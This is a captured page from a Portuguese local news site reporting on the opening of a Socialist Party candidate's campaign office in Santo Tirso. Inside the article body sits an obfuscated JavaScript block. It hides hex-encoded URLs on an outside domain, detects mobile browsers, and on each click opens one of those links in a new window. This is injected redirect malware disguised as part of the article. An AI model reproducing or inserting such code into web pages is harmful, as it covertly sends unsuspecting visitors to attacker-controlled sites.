<p>O candidato socialista lembrou os pilares da candidatura A Força de Todos, nomeadamente a ideia de criar um concelho aberto, mobilizador e moderno, que reconhece o diálogo social como prioridade, de forma a incitar a participação ativa de todos, para expressar opiniões e manifestar ideias. Por isso, enfatizou, “Santo Tirso precisa de uma liderança forte e concertada, adotando uma postura diligente e plural, capaz de fazer face aos desafios crescendos da atualidade”. “Queremos ganhar as eleições, com um projeto credível no qual a população de Santo Tirso se reveja”, argumentou. Neste contexto, “a necessidade de fomentar uma intervenção feita com as pessoas e para as pessoas”.</p>
<p>Presente na cerimónia, o presidente da Comissão Política Concelhia do PS de Santo Tirso considerou que a sede da candidatura de Joaquim Couto, numa zona muito central da cidade, representa essa vontade de “estar mais próximo dos cidadãos”. E sobre o candidato, sublinhou que esta “é uma candidatura do PS de Santo Tirso”. “Estamos profundamente unidos”, disse Castro Fernandes. O presidente da Federação Distrital do PS/Porto, José Luís Carneiro, também marcou presença na inauguração.</p>
<p>A sede da candidatura <b>A Força de Todos</b> está localizada na Rua Sousa Trepa, nº 18 e está aberta todos os dias.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F&text=Esta%20%C3%A9%20a%20candidatura%20do%20rigor%20e%20da%20transpar%C3%AAncia" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F&amp;name=Esta+%C3%A9+a+candidatura+do+rigor+e+da+transpar%C3%AAncia" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=Esta%20%C3%A9%20a%20candidatura%20do%20rigor%20e%20da%20transpar%C3%AAncia&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Festa-e-a-candidatura-do-rigor-e-da-transparencia%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     " class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/natalh_renamed-214x140.jpg" class="image wp-post-image" alt="" title="ACIST realizou o sorteio Natalício!     " decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:55:40+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     ">ACIST realizou o sorteio Natalício!     </a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/" title="Presidente Alberto Costa deixa mensagem de Ano Novo!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/albert_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Presidente Alberto Costa deixa mensagem de Ano Novo!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-01T20:48:26+00:00" class="meta-item">Janeiro 1, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/presidente-alberto-costa-deixa-mensagem-de-ano-novo/" title="Presidente Alberto Costa deixa mensagem de Ano Novo!">Presidente Alberto Costa deixa mensagem de Ano Novo!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/" title="Santo Tirso celebra passagem de ano na praça 25 de abril" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/Praca-25-de-Abril-volta-a-acolher-as-celebracoes-da-Passagem-de-Ano_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso celebra passagem de ano na praça 25 de abril" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2025-12-19T17:44:00+00:00" class="meta-item">Dezembro 19, 2025</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-celebra-passagem-de-ano-na-praca-25-de-abril/" title="Santo Tirso celebra passagem de ano na praça 25 de abril">Santo Tirso celebra passagem de ano na praça 25 de abril</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
